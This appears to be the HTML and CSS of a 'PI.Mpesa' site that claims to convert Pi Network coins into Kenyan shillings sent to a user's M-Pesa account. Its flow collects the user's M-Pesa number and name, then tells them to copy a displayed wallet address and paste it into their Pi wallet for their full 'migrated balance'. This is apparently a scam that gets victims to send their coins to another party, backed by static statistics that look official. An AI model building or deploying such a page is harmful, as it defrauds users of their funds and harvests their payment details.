
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>load.PI.Mpesa</title>
  <link rel="stylesheet" a href="styles/load.css">
</head>
<body class="boddy">
  <div class="pi-load">
    <div>

      <img class="pi-icon" src="icons/pi-100.png">
    </div>
    <div class="desc">
      <p>Welcome To Pi</p>
      <p class="lower-title">Converter</p>
    </div>
  </div>
</body>
<script>
setTimeout(()=>{
  document.body.style.opacity="0";
  setTimeout(()=>{
    window.location.href="home.html"
  },500)
},3000)
</script>
</html>
</file>

<file: final.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>PI.Mpesa</title>
  <link rel="stylesheet" a href="styles/final.css">
</head>
<body>
  <header class="top-header">
    <img class="pi-icon" src="icons/pi-96.png">
    <span class="msg-header">
      PI.Mpesa
    </span>
  </header>

   <div class="rules-box">
     <ul>
      <div class="d1v">
        <span>Confirm that you want </span>
        <span class="balance">
        
        </span>
      <span>Ksh to be transfered to your mpesa</span>
      </div>
      <li class="pts">Enter your mpesa bank account on the box below </li>
      <li class="pts">Confirm that the amount you want to convert is almost or equivalent  to your migrated balance on Pi</li>
      <li class="pts">Copy the address you're given    (Do not share this address with anyone) </li>
     </ul>
   </div>

   <div class="user-details-box">
    <span class="pp">Link your mpesa account</span>
     <input type="number" placeholder="07 / 01,," class="number-b1x">
     <input type="text" placeholder="Enter Mpesa Name" class="name-b1x">   <div class="save-b1x">
      </div>

      
        <div class="wrapper">
          <article class="flow">
            <button id="hoverPopover" class="save"
              onclick="saveDetails();">
              Create wallet
              <img src="icons/mpesa-60 (1).png" alt="">
            </button>
          </article>
        </div>
      
        <!--
      <div popover id="my-popover" class="box">
        <h2>Your wallet was succesfuly linked .
          Now copy the new wallet adress given below and go to your main Pi wallet</h2>
      </div>
    -->
       <div class="water-glass">
      <h1 class="descc"> </h1>
      <h1 class="desccc"> </h1>
      <div class="top-b1x">
        <div class="l1nkk">
          <span class="l1nk" id="copyText">finish setting up your mpesa account..👆</span>
        </div>
        <button class="copy-btn"
         onclick="copyText()">
          <img class="gif" src="icons/copy.gif">
          <div class="tooltip">Copied! Go back to you Pi and paste this adress</div>
        </button>
      </div>

      <img 
        src="icons/qr.png"
        class="qr"
      />


      <div class="last-b1x">
        <a class="back" href="home.html">Back to prev page</a>
      </div>
    </div>
  
   </div>
  
</body>
<script src="scripts/final.js">
</script>
<script src="scripts/home.js">
</script>
</html>
</file>

<file: home.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Pi.exchange</title>
  <link rel="stylesheet" a href="styles/home.css">
</head>
<body>
  <header class="top-header">
    <img class="pi-icon" src="icons/pi-96.png">
    <span class="msg-header">
      PI.Mpesa
    </span>
  </header>
  <div class="division">
     <div class="converter-box">
      <span class="oops">Wallet to Mpesa</span>
      <div class="left">
        <img class="pii" src="icons/pi-50 (1).png">
        <input class="left-input" type="number" placeholder="1_ _ _">
        <img class="currency" src="icons/pi-price.png">
      </div>
      <img class="exchange" src="icons/exchange.gif">
      <div class="right">
        <img class="msape" src="icons/mpesa-48.png">
        <button class="right-input" type="number">
          128 
        </button>
        <button class="currencyy">Ksh</button>
      </div>
      <button class="save"
         onclick="
          convert();">
          Evaluate=
      </button>
    </div>
  </div>

    <div class="estimator">
       <span class="pi-estimation">00</span><span class="curency-defn">KSH</span>
    </div>

    <div class="description">
       <span class="emp">click convert.pi to link your mpesa account.</span>
       <span class="emp2">-- The minimum pi you can convert is 100 PI --</span>
       
      <div class="b1x-description">
        <button class="convert-btn"
          onclick="
            conversion();">
        <a href="final.html">CONVERT PI</a>
       </button>
      </div>
      <div class="scroll-window">
        <div class="categories">
          <div class="explanations">Total Supply :12093745538.704</div>
          <div class="under-ex" onclick="
            adDition();">
            -
            <img class="fire" src="icons/fire.gif">
            <span class="num-count">145</span>
            +
          </div>
        </div>
        <div class="categories">
          <div class="explanations">Circulating Supply :8827389927.234</div>
          <div class="under-ex" onclick="
            adDition();">
            -
            <img class="fire" src="icons/fire.gif">
            <span class="n1m-count">455</span>
            +
          </div>
        </div>
        <div class="categories">
          <div class="explanations">PI.Mpesa Operation :254378.75 Ksh</div>
          <div class="under-ex" onclick="
            adDition();">
            -
            <img class="fire" src="icons/fire.gif">
            <span class="n2m-count">1216</span>
            +
          </div>
        </div>
        <div class="categories">
          <div class="explanations">Migrated Mining[R] :8827389927.234</div>
          <div class="under-ex" onclick="
            adDition();">
            -
            <img class="fire" src="icons/fire.gif">
            <span class="n3m-couunt">402</span>
            +
          </div>
        </div>
        <div class="categories">
          <div class="explanations">Ongoing projects:</div>
          <div class="under-ex" onclick="
            adDition();">
            -
            <img class="fire" src="icons/fire.gif">
            <span class="n4m-count">1275</span>
            +
          </div>
        </div>
      </div>
    </div>
</body>
<script src="scripts/home.js">
</script>
</html>
</file>
<file: styles/load.css>
.close{
    margin-left: 600px;
    font-weight: bolder;
    margin-top: 40px;
    font-size: larger;
    justify-self: flex-end;
    border-style: none;
    background-color: transparent;
  }
  .pi-load{
    display: grid;
    align-self: center;
    background-color: none;
    height: 500px;
    justify-content: space-around;
    margin-top: 190px;
    padding-top: 40px;
  }
  .pi-icon{
    height: 450px;
  }
  .pi-icon:hover{
    height: 350px;
    transition: 1.7s;
  }
  .desc{
    font-size: xx-large;
    font-weight: bolder;
    align-self: center;
    display: grid;
    justify-content: space-around;
    margin-top: 140px;
    color: rgb(232, 232, 3);
    position: fixed;
    margin-top: 700px;
    justify-self: center;
  }
  .lower-title{
    margin-top: -20px;
    margin-left: 35px;
  }
</file>
<file: styles/final.css>
.top-header{
    background-color: purple;
    color: yellow;
    height: 70px;
    margin-left: -9px;
    margin-right: -9px ;
    margin-top: -9px;
    border-bottom-left-radius:9px ;
    border-bottom-right-radius: 9px;
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
  }

  .pi-icon{
    height: 75px;
    margin-top: -4px;
  }

  .msg-header{
    margin-top: 20px;
    margin-left: 190px;
    font-weight: bolder;
    font-family: 'Gill Sans', 'Gill Sans MT', Calibri, 'Trebuchet MS', sans-serif;
    font-size: x-large;
    justify-content: space-around;
  }

  .rules-box{
    height: 200px;
    width: 430px;
    justify-self: center;
    margin-top: 30px;
    padding-left: 10px;
    background-color: transparent;
    border-width: 5px;
    border-radius: 10px;
    box-shadow: 2px 2px 10px purple;
    justify-self: center;
    border-color: rgb(24, 12, 24);
    display: flex;
    flex-direction: row;
    padding-top: 10px;
    justify-content: space-between;
  }

  .d1v{
    display: inline-block;
    font-weight: bolder;
    font-size: large;
    justify-content:flex-start ;
    margin-bottom: 4px;
    color: palevioletred;
  }

  .balance{
    color: green;
    font-weight: bolder;
    font-size: large;
    margin-right: 2px;
    margin-left: 5px;
  }

  .pts{
    margin-bottom: 20px;
  }

  .user-details-box{
    height: 200px;
    min-width: 400px;
    justify-self: center;
    margin-top: 50px;
    align-items: center;
    padding-left: 10px;
    padding-right: 10px;
    background-color: transparent;
    border-width: 5px;
    border-radius: 10px;
    box-shadow: 2px 2px 10px purple;
    display: grid;
    padding-top: 10px;
    justify-content: space-around;
    position: relative;

  }


  .user-details-box:hover{
   content: '';
   background-color: rgb(9, 240, 9);

  }

  @keyframes nispi {
    from{
      transform: translateX(-100);
    }to{
      transform: translateX(100);
    }
  }

  .pp{
    font-size: medium;
    font-weight: 800px;
    margin-top: -25px;
    margin-left: -20px;
    color: yellow;
    background-color: purple;
    width: 185px;
    height: 25px;
    border-radius: 30px;
    padding-left: 13px;
    padding-right: 6px;
    padding-bottom: 3px;
    justify-self: center;
    display: flex;
    justify-items: center;
    align-items: center;
  }
  .name-b1x,
  .number-b1x{
    width: 400px;
    height: 30px;
    box-shadow: 2px 2px 10px purple;
    border-radius: 15px;
    padding-left: 20px;
  }
  .number-b1x{
    margin-top: 10px;
    margin-bottom: 20px;
  }
  .name-b1x{
    margin-top: 5px;
  }


  .save-b1x{
    position: relative;
    background-color: transparent;
    justify-content: start;
    height: 30px;
    align-items: center;
  }

  .save{
    width: inherit;
    display: flex;
    height: 30px;
    justify-self: center;
    margin-bottom: 15px;
    border-radius: 15px;
    padding-left: 6px;
    padding-right: 10px;
    font-size: larger;
    font-weight: 900;
    text-wrap: nowrap;
    justify-content:center;
  }

  .save:hover{
    box-shadow: 2px 2px  10px rgb(144, 237, 5);
  }

  .warpper
  {
    justify-self: center;
    align-self: center;
    display: flex;
  }


  .water-glass{
    height: 450px;
    margin-top: 20px;
    border-top-right-radius: 40px;
    border-top-left-radius: 40px;
    top: 0;
    margin-top: 250px;
    width: 100%;
    border-width: 3px;
    box-shadow: 1px 2px 5px rgb(128, 0, 128);
    border-style: solid;
    border-color: purple;
    transition: 0.5s;
    background: rgb(129, 2, 129);
    backdrop-filter: blur(1px) saturate(150%);
    justify-items: center;
    position: absolute;

  }

  .time-stn{
    font-size: medium;
    color: yellow;
    font-weight: 900;
    margin-top: 170px;
    cursor: none;
  }
  .time-stnn{
    font-size: medium;
    color: #fff;
    font-weight: 900;
    margin-top: 30px;
  }



  .descc,
  .desccc{
    font-size: small;
    margin-left: -10px;
    color: rgb(161, 235, 13);
    font-family: Verdana, Geneva, Tahoma, sans-serif;
    margin-top: 40px;

  }

  .top-b1x{
    display: flex;
    cursor: progress;
    position: relative;
  }

  .l1nkk{
    background-color: yellow;
    font-size:x-large;
    margin-top: 10px;
    padding-left: 10px;
    padding-right: 5px;
    border-top-left-radius: 10px;
    border-bottom-left-radius: 10px;
    width: 350px;
    border-width: 3px;
    border-style: double;
    border-color: plum;
    overflow-x: auto;
    padding-top: 2px;
    overflow-x: scroll;
    color: black

  }

  .l1nk{
    font-size: large;
    display: flex;
  }

  .copy-btn{
    height: 55px;
    margin-top: 10px;
    border-top-right-radius: 10px;
    border-bottom-right-radius: 10px;
    background-color: purple;
    border-style: solid;
    border-width: 3px;
    border-color: yellow;
    margin-left: -5px;
    box-shadow: -3px 0px  7px plum;
  }

  .copy-btn:hover{
    background-color: yellow;
    transition: 0.4s;
    border-color: plum;
    cursor: pointer;
  }

  .tooltip{
    position: absolute;
    background-color: black;
    padding-left: 5px;
    padding-right: 5px;
    border-radius: 5px;
    color: yellow;
    margin-top: 15px;
    font-size: larger;
    font-weight: bolder;
    transition: 0.9s;
    opacity: 0;
    display: flex;
    margin-left: -190px;
  }

  .copy-btn:hover .tooltip{
    opacity: 1;
  }

  .last-b1x{
    justify-self: center;
    margin-top: 20px;
  }

  .back{
    color: rgb(154, 153, 153);
  }

  .box
  {
    height: 350px;
    flex-direction: column;
    border-radius: 50px;
    width: 450px;
    border: none;
    background-color: rgba(128, 0, 128, 0.659);
    backdrop-filter: blur(3px) saturate(150%);
    -webkit-backdrop-filter: blur(12px) saturate(150%);
  }


  .qr
  {
    height: 240px;
    justify-self: center;
    align-self: center;
    display: flex;
    margin-top: 15px;
    width: 200px;
  }

  .qr:hover
  {
    transition: 2s ease-in-out;
    transform: scale(1.1);
  }
</file>
<file: styles/home.css>
.top-header{
    background-color: purple;
    color: yellow;
    height: 70px;
    margin-left: -9px;
    margin-right: -9px ;
    margin-top: -9px;
    border-bottom-left-radius:9px ;
    border-bottom-right-radius: 9px;
    display: flex;
    align-items: center;
    
  }
  .pi-icon{
    height: 75px;
    margin-top: -4px;
  }
  .msg-header{
    margin-top: 20px;
    align-self: center;
    justify-self: center;
    margin-left: 50px;
    font-weight: bolder;
    font-family: 'Gill Sans', 'Gill Sans MT', Calibri, 'Trebuchet MS', sans-serif;
    font-size: x-large;
    justify-content: space-around;
  }
  
  .division{
    justify-content: space-around;
    display: flex;
    align-items: center;
    border-style: none;
    height: 300px;
    margin-top: 10px;
    margin-left: -9px;
    margin-right: -9px;
  }

  .converter-box{
    height: 220px;
    width: inherit;
    justify-self: center;
    align-items: center;
    background-color: transparent;
    border-width: 5px;
    border-radius: 10px;
    box-shadow: 2px 2px 2px 3px purple;
    border-color: rgb(24, 12, 24);
    display: flex;
    padding-top: 10px;
    margin-top: 50px;
    align-self: center;
    justify-content: space-around;
    position: relative;
    padding-left: 30px;
  }

  .converted-boxx{
    box-shadow: 2px 2px 2px 3px rgb(13, 159, 0);
    height: 220px;
    align-items: center;
    background-color: transparent;
    border-width: 5px;
    border-radius: 10px;
    border-color: rgb(24, 12, 24);
    display: flex;
    padding-top: 10px;
    margin-top: 50px;
    justify-content: space-around;
    position: relative;
  }

  .oops{
    position: absolute;
    color: black;
    justify-self: center;
    margin-left: -17px;
    font-size: x-large;
    font-weight: bold;
    color: purple;
    top: 0;
  }

  .save{
    width: 25%;
    display: flex;
    height: 30px;
    margin-top: 180px;
    margin-left: -30px;
    border-radius: 15px;
    padding-left: 6px;
    padding-right: 10px;
    font-size: larger;
    font-weight: 900;
    flex-wrap: ;
    justify-content: space-between;
    font-size: large;
    align-self: center;
    justify-items: center;
    position: absolute;
    background-color: #fff;
  }

  .save:hover{
    box-shadow: 2px 1px 1px 2px rgb(142, 235, 2);
    cursor: pointer;
  }


  .left,
  .right{
    height: 130px;
    background-color: white;
    padding-left: 5px;
    border-width: 2px;
    border-radius: 10px;
    box-shadow: 2px 2px 2px 3px purple;
  }
  .left{
    display: grid;
  }
  .exchange{
    height: 40px;
    border-radius: 5px;
    margin-left: 6px;
    margin-top: 60px;
  }
  .right{
    margin-left: 10px;
    margin-right: 15px;
    display: grid;
    cursor: none;
    box-shadow: 2px 2px 5px  rgb(13, 159, 0);
    
  }
  .currrency{
    position: absolute;
    margin-top: 44px;
    margin-left: 80px;
  }
  .currency{
    color: black;
    margin-left: 65px;
    margin-top: -50px;
    height: 32px;
    font-weight: bold;
    font-size: large;
  }
  .left{
    margin-left: -22px;
  }
  .left-input,
  .right-input{
    height: 50px;
    margin-right: 5px;
    border-radius: 10px;
    margin-top: 60px;
    border-color: purple;
    background-color: #fff;

  }
  .left-input{
    margin-top: -0.2px;
    padding-left: 15px;
    font-weight: bold;
    font-size: larger;
    padding-left: 5px;
    color: black;
    width: 160px;
  }

  .currencyy{
    color: black;
    margin-left: 110px;
    margin-top: -53px;
    height: 32px;
    width: 45px;
    font-weight: bold;
    font-size: large;
    font-family: 'Gill Sans', 'Gill Sans MT', Calibri, 'Trebuchet MS', sans-serif;
    border-style: none;
    cursor: none;
    background-color: #fff;


  }
  .right-input{
    margin-top: -7px;
    font-weight: bold;
    font-size: larger;
    padding-left: 2px;
    padding-right: 2px;
    color: black;
    width: 160px;
  }
  .msape{
    height: 50px;
    padding-top: 3px;
    padding-left: 60px;
  }
  .pii{
    height: 50px;
    padding-top: 6px;
    padding-left: 60px;
  }
  .description{
    height: 720px;
    margin-top: 30px;
    background-color: purple;
    border-top-right-radius: 10px;
    border-top-left-radius: 10px;
    margin-right: -9px;
    margin-left: -9px;
    display: grid;
    align-items: center;
    justify-content: center;
    position: relative;
    justify-content: space-around;
  }
  .b1x-description{
    height: 650px;
    display: grid;
    position: relative;
    width: 450px;
    border-radius: 15px;
    border-width: 2px;
    box-shadow: 2px 2px  13px rgb(237, 0, 237);
    margin-top: 15px;
    background: rgba(255, 255, 255, 0.366);
    backdrop-filter: blur(1px) saturate(150%);
    justify-content:space-around ;
    align-self: center;
    justify-self: center;
    margin-top: 50px;
  }

  .description::-webkit-scrollbar
  {
    width: 0px;
  }

  .convert-btn{
    width: 180px;
    height: 43px;
    padding-left: 6px;
    font-weight: bolder;
    font-size: medium;
    font-family:'Franklin Gothic Medium', 'Arial Narrow', Arial, sans-serif ;
    border-radius: 15px;
    background-color: yellow;
    margin-top: 30px;
    justify-self: center;
    text-decoration: none;
  }
  .convert-btn:hover{
    background-color: purple;
    color: yellow;
    cursor: pointer;
    transform: scale(1.2);
    color: white;
    text-decoration: none;
    transition: 0.3s;
    border-color: yellow;

  }
  .scroll-window{
    margin-top: 120px;
    justify-self: center;
    justify-content: space-between;
    position: absolute;
    overflow-y: auto;
    display: grid;
    direction: 1tr;
    height: 55%;
    justify-content: space-around;
    transform: scale(1);
  }

  .scroll-window::-webkit-scrollbar
  {
    width: 0;
  }

  .categories{
    height: 120px;
    width: 350px;
    margin-right: 14px;
    margin-bottom: 20px;
    border-radius: 20px;
    padding-left: 20px;
    background: rgba(255, 255, 255, 0.388);
    backdrop-filter: blur(1px) saturate(150%);
  }

  .categories:hover
  {
    content: '';
    box-shadow: 2px 2px 12px rgb(208, 198, 208);
    transform: translateY(3px);
  }
  .explanations{
    font-weight: bolder;
    font-size: larger;
    border-radius: 10px;
    padding-left: 10px;
    box-shadow:2px 2px 5px rgb(255, 255, 99) ;
    font-family: 'Gill Sans', 'Gill Sans MT', Calibri, 'Trebuchet MS', sans-serif;
    width: 330px;
    margin-top: 36px;
    

  }
  .under-ex{
    display: flex;
    background-color: #fff;
    width: 90px;
    height: 40px;
    border-radius: 5px;
    margin-top: 14px;
    align-items: center;
    padding-left: 10px;
    margin-left: 10px;
    font-weight: 900;
    cursor: pointer;

  }

  .fire{
    height: 30px;
  }

  .num-count{
    padding-right: 6px;
  }

  .estimator{
    align-self: center;
    justify-self: center ;
    display: flex;
    margin-top: 15px;
    font-weight: bold;
    font-family: 'Gill Sans', 'Gill Sans MT', Calibri, 'Trebuchet MS', sans-serif;
  }

  .pi-estimation{
    font-size: x-large;
    background-color:rgb(13, 159, 0);
    padding-left: 5px;
    padding-right: 9px;
    border-top-left-radius: 8px;
    margin-left: -95px;
    width: 90px;
    margin-bottom: -15px;
    color: #fff;
    position: absolute;
  }
  .curency-defn{
    font-size: x-large;
    background-color:rgb(13, 159, 0);
    color: red;
    position: absolute;
    padding-right: 5px;
    border-bottom-right-radius: 8px;
    margin-left: -10px;
  }

  .emp{
    justify-self: center;
    margin-left: -30px;
    margin-bottom: -55px;
    color: #fff;
    font-weight: 500;
    font-family: 'Gill Sans', 'Gill Sans MT', Calibri, 'Trebuchet MS', sans-serif;
  }

  .emp2{
    margin-top: 15px;
    justify-self: center;
    margin-left: -30px;
    margin-bottom: -75px;
    transition: all 0.5s ease;
    opacity: 1;
    color: #fff;
    font-weight: 500;
    font-family: 'Gill Sans', 'Gill Sans MT', Calibri, 'Trebuchet MS', sans-serif;
  }

  .emp2-change{
    color: lime;
    transform: translateY(-5px);
  }
</file>
